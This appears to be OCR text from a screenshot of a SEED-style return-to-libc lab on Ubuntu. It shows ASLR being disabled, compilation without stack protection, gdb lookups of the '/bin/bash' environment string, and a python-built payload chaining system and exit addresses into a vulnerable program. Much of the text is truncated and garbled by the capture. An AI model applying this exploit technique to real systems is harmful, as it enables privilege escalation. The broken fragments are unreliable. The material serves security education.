 Termina File Edit View Search Terminal Help
1:29 PM Seed
Terminal
[11/10/2018 12:54] seed@ubuntu:~$ sudo su -
[sudo] password for seed:
[11/10/2018 12:55] root@ubuntu:~# sysctl -w kernel.randomize_va_space=0
kernel.randomize_va_space = 0
[11/10/2018 12:55] root@ubuntu:~# gcc -fno-stack-protector bad_file.c
gcc: error: bad_file.
gcc: fatal error: no
compilation terminate
[11/10/2018 12:58] ro
Desktop
[11/10/2018 12:58] ro
[11/10/2018 12:58] ro
[11/10/2018 12:58] ro
cd..: command not fou
[11/10/2018 12:58] ro
[11/10/2018 12:59] ro
bin etc
boot home
cdrom initrd.img
dev initrd.img.old
[11/10/2018 12:59] ro
[11/10/2018 12:59] ro
seed
[11/10/2018 12:59] ro
*addresses (~/Desktop) - gedit
Open Save Undo
3 characters. return addres
n by 23 bytes
dresses of system exit and
sing b main
it
bin/bash we can either crea
oints to bin/sh.
o this using gdb
Width: 8 Ln 18, Col 11
Terminal
0xbffff910: "SHELL=/bin/bash"
(gdb)
0xbffff920: "XDG_SESSION_COOKIE=6da3e071019f67095bc4c5e900000002-1541883820
.74902-883297792"
(gdb)
0xbffff96f: "USER=root"
(gdb)
0xbffff979: "LS_COLORS=rs=0:di=01;34:ln=01;36:mh=00:pi=40;33:so=01;35:do=01
;35:bd=40;33;01:cd=40;33;01:or=40;31;01:su=37;41:sg=30;43:ca=30;41:tw=30;42:ow=3
4;42:st=37;44:ex=01;32:*.tar=01;31:*.tgz=01;31:*.arj=01;31"...
(gdb)
0xbffffa41: ":*.taz=01;31:*.lzh=01;31:*.lzma=01;31:*.tlz=01;31:*.txz=01;31:
*.zip=01;31:*.z=01;31:*.Z=01;31:*.dz=01;31:*.gz=01;31:*.lz=01;31:*.xz=01;31:*.bz
2=01;31:*.bz=01;31:*.tbz=01;31:*.tbz2=01;31:*.tz=01;31:*.d"...
(gdb) x/s 0xbffff91a
0xbffff91a: "/bash"
(gdb) x/s 0xbffff904
0xbffff904: ""
(gdb) x/s 0xbffff919
0xbffff919: "n/bash"
(gdb) x/s 0xbffff914
0xbffff914: "L=/bin/bash"
(gdb) x/s 0xbffff916
0xbffff916: "/bin/bash"
(gdb) clear
Deleted breakpoint 1
(gdb) run $(python -c 'print "M"*19+"\x30\xf4\xe5\xb7"+"\xb0\x2f\xe5\xb7"+"\x16\
xf9\xff\xbf"')
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/seed/Desktop/bad $(python -c 'print "M"*19+"\x30\xf4\xe5
\xb7"+"\xb0\x2f\xe5\xb7"+"\x16\xf9\xff\xbf"')
[11/10/2018 13:22] root@ubuntu:/home/seed/Desktop#
[11/10/2018 13:22] root@ubuntu:/home/seed/Desktop#
libcap2.22
Wireshark
buffe
addresses
a.out
448
ub